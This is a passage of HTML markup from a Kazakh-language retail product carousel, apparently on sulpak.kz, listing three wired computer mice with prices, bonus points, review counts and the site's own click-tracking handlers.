    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/igrovaya_miysh_a4tech_bloody_v8" 
                   data-product-id="60180"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="60180"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_170_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_170_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_170_2_6_320.webp"
         loading="eager"
         title="A4Tech сымды тінтуір V8МA"
         alt="A4Tech сымды тінтуір V8МA"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_170_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_170_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_170_0_6_320.webp"
         loading="lazy"
         title="A4Tech сымды тінтуір V8МA - фото 2 | sulpak.kz"
         alt="A4Tech сымды тінтуір V8МA - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_170_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_170_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_170_1_6_320.webp"
         loading="lazy"
         title="A4Tech сымды тінтуір V8МA - фото 3 | sulpak.kz"
         alt="A4Tech сымды тінтуір V8МA - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>50 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=170&amp;classId=89"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=170&amp;classId=89"
       data-product-id="89_170" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="89_170"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тінтуірлер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/igrovaya_miysh_a4tech_bloody_v8" 
                               data-product-id="60180"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="60180"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                A4Tech сымды тінтуір V8МA
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

13 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 420 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;420 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=89&amp;goodId=170&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(60180, this)"
            data-name="A4Tech сымды тінтуір V8МA"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="60180"
            data-price="13990.0"
            data-brand="A-4Tech"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="170"
            data-class-id="89"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="igrovaya_miysh_a4tech_bloody_v8"
            data-event-value-num="60180">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=60180&amp;classId=89&amp;id=170&amp;price=13990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Logitech сымды тінтуірі G102 LightSync Black"
     data-code="467701"
     data-price="18490.0"
     data-brand="Logitech"
     data-list="Тінтуірлер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/miysh_provodnaya_igrovaya_logitech_g102_lightsync_black_910_005823_89_752" 
                   data-product-id="467701"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="467701"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_11_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_11_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_11_1_320.webp"
         loading="eager"
         title="Logitech сымды тінтуірі G102 LightSync Black"
         alt="Logitech сымды тінтуірі G102 LightSync Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_1_1_320.webp"
         loading="lazy"
         title="Logitech сымды тінтуірі G102 LightSync Black - фото 2 | sulpak.kz"
         alt="Logitech сымды тінтуірі G102 LightSync Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_0_1_320.webp"
         loading="lazy"
         title="Logitech сымды тінтуірі G102 LightSync Black - фото 3 | sulpak.kz"
         alt="Logitech сымды тінтуірі G102 LightSync Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_2_1_320.webp"
         loading="lazy"
         title="Logitech сымды тінтуірі G102 LightSync Black - фото 4 | sulpak.kz"
         alt="Logitech сымды тінтуірі G102 LightSync Black - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_3_1_320.webp"
         loading="lazy"
         title="Logitech сымды тінтуірі G102 LightSync Black - фото 5 | sulpak.kz"
         alt="Logitech сымды тінтуірі G102 LightSync Black - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_4_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_4_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_752_4_1_320.webp"
         loading="lazy"
         title="Logitech сымды тінтуірі G102 LightSync Black - фото 6 | sulpak.kz"
         alt="Logitech сымды тінтуірі G102 LightSync Black - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>13 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=752&amp;classId=89"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=752&amp;classId=89"
       data-product-id="89_752" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="89_752"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тінтуірлер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/miysh_provodnaya_igrovaya_logitech_g102_lightsync_black_910_005823_89_752" 
                               data-product-id="467701"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="467701"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Logitech сымды тінтуірі G102 LightSync Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

18 490 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 555 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;555 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=89&amp;goodId=752&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(467701, this)"
            data-name="Logitech сымды тінтуірі G102 LightSync Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="467701"
            data-price="18490.0"
            data-brand="Logitech"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="752"
            data-class-id="89"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="miysh_provodnaya_igrovaya_logitech_g102_lightsync_black_910_005823_89_752"
            data-event-value-num="467701">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=467701&amp;classId=89&amp;id=752&amp;price=18490.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Ойын тінтуірі Ajazz AJ159 / NLP / Black"
     data-code="637549"
     data-price="20990.0"
     data-brand="Ajazz"
     data-list="Тінтуірлер">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/kompyuterniye-miyshi-aj159nlpblack" 
                   data-product-id="637549"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="637549"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_3910_0_1_HEGX4r_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_3910_0_1_HEGX4r_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_89_3910_0_1_HEGX4r_320.webp"
         loading="eager"
         title="Ойын тінтуірі Ajazz AJ159 / NLP / Black"
         alt="Ойын тінтуірі Ajazz AJ159 / NLP / Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_3910_0_1_AQoJ4m_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_3910_0_1_AQoJ4m_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_3910_0_1_AQoJ4m_320.webp"
         loading="lazy"
         title="Ойын тінтуірі Ajazz AJ159 / NLP / Black - фото 2 | sulpak.kz"
         alt="Ойын тінтуірі Ajazz AJ159 / NLP / Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_3910_0_1_q3dRh1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_89_3910_0_1_q3dRh1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_89_3910_0_1_q3dRh1_320.webp"
         loading="lazy"
         title="Ойын тінтуірі Ajazz AJ159 / NLP / Black - фото 3 | sulpak.kz"
         alt="Ойын тінтуірі Ajazz AJ159 / NLP / Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=3910&amp;classId=89"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=3910&amp;classId=89"
       data-product-id="89_3910" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="89_3910"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тінтуірлер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/kompyuterniye-miyshi-aj159nlpblack" 
                               data-product-id="637549"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="637549"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Ойын тінтуірі Ajazz AJ159 / NLP / Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

20 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 630 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;630 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=89&amp;goodId=3910&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(637549, this)"
            data-name="Ойын тінтуірі Ajazz AJ159 / NLP / Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="637549"
            data-price="20990.0"
            data-brand="Ajazz"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="3910"
            data-class-id="89"
            data-enable-cross-sale="True"
            data-is-mobile="False"
